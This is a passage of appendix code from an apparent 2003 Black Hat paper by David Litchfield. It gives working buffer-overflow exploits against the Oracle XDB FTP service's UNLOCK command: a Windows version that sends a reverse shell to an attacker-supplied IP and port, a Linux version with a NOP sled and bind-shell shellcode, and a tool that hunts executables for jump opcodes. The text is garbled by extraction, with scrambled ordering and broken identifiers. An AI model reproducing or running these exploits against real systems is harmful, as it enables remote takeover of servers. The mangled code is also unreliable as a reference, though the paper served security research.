"\x8C\xCD\xA0\xCC\xCD\xD1\x9B\x93\x93\xFF\xFF\xA8\xAC\xBE\xAC\x8B" "\x9E\x8D\x8B\x8A\x8F\xFF\xFF\xA8\xAC\xBE\xAC\x90\x9C\x94\x9A\x8B" "\xBE\xFF\xFF\x9C\x90\x91\x91\x9A\x9C\x8B\xFF\x9C\x92\x9B\xFF\xFF" "\xFF\xFF\xFF\xFF";

# char exploit code[8000]=

"UNLOCK / aaaabbbbccccddddeeeeffffgggghhhhiiiijjjjkkkkllllmmmmnnn" "nooooppppqqqqrrrrssssttttuuuuvvvvwwwwxxxxyyyyzzzzAAAAAABBBBCCCCD" "DDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSS T"

"TTTUUUUVVVVWWWWXXXXYYYYZZZZabcdefghijklmnopqrstuvwxyzABCDEFGHIJK" "LMNOPQRSTUVWXYZ0000999988887777666655554444333322221111098765432" "1aaaabbbbcc";

char exception handler[8]="\x79\x9B\xf7\x77"; char short  $jump[8]="\xEB\x06\x90\x90"$ ;

int main(int argc, char \*argv[]) {

```
if(argc != 6)
{
        printf("\n\n\tOracle XDB FTP Service UNLOCK Buffer Overflow Exploit");
        printf("\n\t\tfor Blackhat (http://www.blackhat.com)");
        printf("\n\n\tSpawns a reverse shell to specified port");
        printf("\n\n\tUsage:\t%s host userid password ipaddress port",argv[0]);
        printf("\n\n\tDavid Litchfield\n\t(david@ngssoftware.com)");
```

```
printf("\n\t6th July 2003\n\n\n");
return 0;
```

```
}
```

```
strncpy(host,argv[1],250);
if(StartWinsock()==0)
       return printf("Error starting Winsock.\n");
```

```
SetUpExploit(argv[4],atoi(argv[5]));
```

```
strcat(exploit_code,short_jump);
strcat(exploit_code,exception_handler);
strcat(exploit_code,exploit);
strcat(exploit_code,"\r\n");
```

```
GainControlOfOracle(argv[2],argv[3]);
```
return 0;

}

```
int SetUpExploit(char *myip, int myport)
```

```
{
```
}

{

```
unsigned int ip=0;
       unsigned short prt=0;
       char *ipt="";
       char *prtt="";
       ip = inet addr(myip);ipt = (char*)\&ip;exploit[191]=ipt[0];
        exploit[192]=ipt[1];
        exploit[193]=ipt[2];
       exploit[194]=ipt[3];
       // set the TCP port to connect on
       // netcat should be listening on this port
       // e.g. nc -l -p 80
       prt = htons((unsigned short)myport);
       prt = prt \wedge 0xFFFF;
       prtt = (char *) &prt;
        exploit[209]=prtt[0];
       exploit[210]=prtt[1];
        return 0;
int StartWinsock()
        int err=0;
       WORD wVersionRequested;
       WSADATA wsaData;
       wVersionRequested = MAKEWORD( 2, 0 );
```

```
err = WSAStartup( wVersionRequested, &wsaData );
       if ( err := 0 )
               return 0;
       if ( LOBYTE( wsaData.wVersion ) != 2 || HIBYTE( wsaData.wVersion ) != 0 )
        {
               WSACleanup( );
               return 0;
       }
       if (isalpha(host[0]))
       {
               he = gethostbyname(host);
               s_sa.sin_addr.s_addr=INADDR_ANY;
               s_sa.sin_family=AF_INET;
               memcpy(&s_sa.sin_addr,he->h_addr,he->h_length);
        }
       else
       {
               addr = inet_addr(host);
               s_sa.sin_addr.s_addr=INADDR_ANY;
               s_sa.sin_family=AF_INET;
               memcpy(&s_sa.sin_addr,&addr,4);
               he = (\text{struct} \text{hostent} \cdot )1;}
       if (he == NULL)
        {
               return 0;
 }
       return 1;
int GainControlOfOracle(char *user, char *pass)
       char usercmd[260]="user ";
       char passcmd[260]="pass ";
       char resp[1600]="";
       int snd=0,rcv=0;
       struct sockaddr in r_addr;
       SOCKET sock;
       strncat(usercmd,user,230);
       strcat(usercmd,"\r\n");
       strncat(passcmd,pass,230);
       strcat(passcmd,"\r\n");
       sock=socket(AF_INET,SOCK_STREAM,0);
       if (sock==INVALID_SOCKET)
        return printf(" sock error");
       r_addr.sin_family=AF_INET;
       r_addr.sin_addr.s_addr=INADDR_ANY;
       r_addr.sin_port=htons((unsigned short)0);
```
}

{

```
if (connect(sock,(LPSOCKADDR)&s_sa,sizeof(s_sa))==SOCKET_ERROR)
            return printf("Connect error");
     rcv = recv(sock,resp, 1500, 0);printf("%s",resp);
     ZeroMemory(resp,1600);
 snd=send(sock, usercmd , strlen(usercmd) , 0);
     rcv = recv(sock,resp, 1500,0);printf("%s",resp);
     ZeroMemory(resp,1600);
 snd=send(sock, passcmd , strlen(passcmd) , 0);
     rcv = recv(sock,resp,1500,0);printf("%s",resp);
     if(resp[0]=='5')
     {
            closesocket(sock);
            return printf("Failed to log in using user %s and password %s.\n",user,pass);
     }
     ZeroMemory(resp,1600);
     snd=send(sock, exploit code, strlen(exploit code), 0);
     Sleep(2000);
     closesocket(sock);
     return 0;
```

```
Appendix C
```
}

**Sample Exploit for Oracle XDB FTP Service running on Linux**

s\_sa.sin\_port=htons((unsigned short)2100);

```
#include <stdio.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <netdb.h>
int main(int argc, char *argv[])
{
       struct hostent *he;
       struct sockaddr in sa;
       int sock;
       unsigned int addr = 0;
       char recvbuffer[512]="";
       char user[260]="user ";
       char passwd[260]="pass ";
       int rcv=0;
       int snd =0;
       int count = 0;
```
unsigned char nop sled[1804]="";

{

unsigned char saved\_return\_address[]="\x41\xc8\xff\xbf";

```
unsigned char exploit[2100]="unlock / AAAABBBBCCCCDDDDEE"
                       "EEFFFFGGGGHHHHIIIIJJJJKKKK"
                       "LLLLMMMMNNNNOOOOPPPPQQQ"
                       "QRRRRSSSSTTTTUUUUVVVVWWW"
                        "WXXXXYYYYZZZZaaaabbbbccccdd";
```

```
unsigned char code[]="\x31\xdb\x53\x43\x53\x43\x53\x4b\x6a\x66\x58\x54\x59\xcd"
                     "\x80\x50\x4b\x53\x53\x53\x66\x68\x41\x41\x43\x43\x66\x53"
                     "\x54\x59\x6a\x10\x51\x50\x54\x59\x6a\x66\x58\xcd\x80\x58"
                     "\x6a\x05\x50\x54\x59\x6a\x66\x58\x43\x43\xcd\x80\x58\x83"
                     "\xec\x10\x54\x5a\x54\x52\x50\x54\x59\x6a\x66\x58\x43\xcd"
                     "\x80\x50\x31\xc9\x5b\x6a\x3f\x58\xcd\x80\x41\x6a\x3f\x58"
                     "\xcd\x80\x41\x6a\x3f\x58\xcd\x80\x6a\x0b\x58\x99\x52\x68"
                     "\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x54\x5b\x52\x53\x54"
                    "\x59\xcd\x80\r\n";
```

```
if(argc !=4)
{
        printf("\n\n\tOracle XDB FTP Service UNLOCK Buffer Overflow Exploit");
        printf("\n\t\tfor Blackhat (http://www.blackhat.com)");
        printf("\n\n\tSpawns a shell listening on TCP Port 16705");
        printf("\n\n\tUsage:\t%s host userid password",argv[0]);
        printf("\n\n\tDavid Litchfield\n\t(david@ngssoftware.com)");
        printf("\n\t7th July 2003\n\n\n");
        return 0;
}
while(count < 1800)
\mathcal{L}_{\mathcal{L}}nop_sled[count++]=0x90;
}
// Build the exploit
strcat(exploit, saved return address);
strcat(exploit, nop sled);
strcat(exploit,code);
// Process arguments
strncat(user,argv[2],240);
strncat(passwd,argv[3],240);
strcat(user,"\r\n");
strcat(passwd,"\r\n");
// Setup socket stuff
sa.sin_addr.s_addr=INADDR_ANY;
sa.sin_family = AF INET;
sa.sin port = htons((unsigned short) 2100);
// Resolve the target system
if(isalpha(argv[1][0])==0)
```

```
addr = incl\_addr(argv[1]);memcpy(&sa.sin_addr,&addr,4);
}
else
{
        he = gethostbyname(argv[1]);
        if(he == NULL)return printf("Couldn't resolve host %s\n",argv[1]);
        memcpy(&sa.sin_addr,he->h_addr,he->h_length);
}
sock = socket(AF_INET,SOCK_STREAM,0);
if(sock < 0)return printf("socket() failed.\n");
if(connect(sock,(struct sockaddr *) &sa,sizeof(sa)) < 0)
{
        close(sock);
        return printf("connect() failed.\n");
}
printf("\nConnected to %s....\n",argv[1]);
// Receive and print banner
rcv = recv(sock,recvbuffer,508,0);
if(rcv > 0)
{
        printf("%s\n",recvbuffer);
        bzero(recvbuffer,rcv+1);
}
else
{
        close(sock);
        return printf("Problem with recv()\n");
}
// send user command
snd = send(sock,user,strlen(user),0);
if(snd != strlen(user))
{ close(sock);
        return printf("Problem with send()....\n");
}
else
{
        printf("%s",user);
}
// Receive response. Response code should be 331
rcv = recv(sock,recvbuffer,508,0);
if(rcv > 0)
{
        if(recvbuffer[0]==0x33 && recvbuffer[1]==0x33 && recvbuffer[2]==0x31)
        {
                printf("%s\n",recvbuffer);
                bzero(recvbuffer,rcv+1);
        }
        else
```

```
{
                close(sock);
                return printf("FTP response code was not 331.\n");
        }
}
else
{
        close(sock);
        return printf("Problem with recv()\n");
}
// Send pass command
snd = send(sock,passwd,strlen(passwd),0);
if(snd != strlen(user))
{
        close(sock);
        return printf("Problem with send()....\n");
}
else
        printf("%s",passwd);
// Receive reponse. If not 230 login has failed.
rcv = recv(sock,recvbuffer, 508, 0);if(rcv > 0)
{
        if(recvbuffer[0]==0x32 && recvbuffer[1]==0x33 && recvbuffer[2]==0x30)
        {
                printf("%s\n",recvbuffer);
                bzero(recvbuffer,rcv+1);
        }
        else
        {
                close(sock);
                return printf("FTP response code was not 230. Login failed...\n");
        }
}
else
{
        close(sock);
        return printf("Problem with recv()\n");
}
// Send the UNLOCK command with exploit
snd = send(sock,exploit,strlen(exploit),0);
if(snd != strlen(exploit))
{
        close(sock);
        return printf("Problem with send()....\n");
}
// Should receive a 550 error response.
rcv = recv(sock,recvbuffer, 508, 0);if(rcv > 0)
        printf("%s\n",recvbuffer);
```

```
printf("\n\nExploit code sent....\n\nNow telnet to %s 16705\n\n",argv[1]);
close(sock);
return 0;
```
}

```
Appendix D
Source code for getopcode.c
```
#include <stdio.h>

```
#include <stdlib.h>
int main(int argc, char *argv[])
{
        FILE * fd = NULL;unsigned char code=0;
        unsigned char cnst=0x7F;
        unsigned char buffer[2000]="";
        size_t bytesread=0;
        size \overline{t} count = 0, cnt = 0;
        int found = 0;
       int last = 0;
       if(argc !=3)
       {
                printf("\n\tFIND-OPCODE\n\n\t%s /path/to/executable \"opcode\");
                printf("\n\n\te.g.\n\n\t%s /bin/sh \"jmp esi\");
                printf("\n\n\tDavid Litchfield\n\t(david@ngssoftware.com)");
                printf("\n\t27th June 2003\n\n\n",argv[0],argv[0]);
                return 0;
       }
       if(strcmp("jmp esp",argv[2])==0)
                code = 0xE4;
        else if(strcmp("call esp",argv[2])==0)
                code = 0xD4;
        else if(strcmp("call eax",argv[2])==0)
```

```
code = 0xD0;else if(strcmp("jmp eax",argv[2])==0)
       code = 0xE0;else if(strcmp("call ebx",argv[2])==0)
       code = 0xD3;else if(strcmp("jmp ebx",argv[2])==0)
       code = 0xE3;else if(strcmp("jmp ecx",argv[2])==0)
       code = 0xE1;else if(strcmp("call ecx",argv[2])==0)
       code = 0xD1;else if(strcmp("jmp esi",argv[2])==0)
       code = 0xE6;else if(strcmp("call esi",argv[2])==0)
       code = 0xD6;else if(strcmp("jmp edi",argv[2])==0)
       code = 0xE7;
else if(strcmp("call edi",argv[2])==0)
       code = 0xD7;else if(strcmp("jmp edx",argv[2])==0)
       code = 0xE2;else if(strcmp("call edx",argv[2])==0)
       code = 0xD2;else if(strcmp("jmp ebp",argv[2])==0)
       code = 0xE5;else if(strcmp("call ebp",argv[2])==0)
       code = 0xD5;
else
```
return printf("opcode not recognized.\n");

```
printf("\n\nGETOPCODE v1.0\n\n");
```

```
fd = fopen("/proc/version","r");
if(fd)
{
        fgets(buffer,1996,fd);
        printf("SYSTEM (from /proc/version):\n%s\n",buffer);
        fclose(fd);
}
```

```
fd = fopen(argv[1], "rb");if(!fd)
        return printf("Failed to open file %s\n",argv[1]);
```
printf("Searching for \"%s\" opcode in %s\n\n",argv[2],argv[1]);

```
while(1)
{
         bytesread = fread(buffer, 1,1996,fd);
         if(bytesread == 0)break;
         if<math>\text{(last == 1 &amp; 8 &amp; buffer[0] == code)}{
                 found = 1;
                  printf("Found \"%s\" opcode at offset 0x%.8X (0x%.8x)\n",
                          argv[2],(cnt-1),(cnt -1 + 0x08048000));
```

```
}
                last = 0;while(count < 1996)
                {
                        if(buffer[count]==0xFF)
                        {
                                if(count == 1995)
                                        last = 1;
                                if(buffer[count+1] == code)
                                {
                                        found = 1;
                                        printf("Found \"%s\" opcode at offset 0x%.8X
(0x%.8x)\n",argv[2],(count+cnt),(count + cnt + 0x08048000));
                               }
                        }
                        count ++;
                }
                count =0;cnt = cnt + bytesread;}
        fclose(fd);
        if(!found)
               printf("Sorry...\"%s\" was not found.\n\n",argv[2]);
        else
                printf("\nFinished.\n\n");
        return 0;
}
```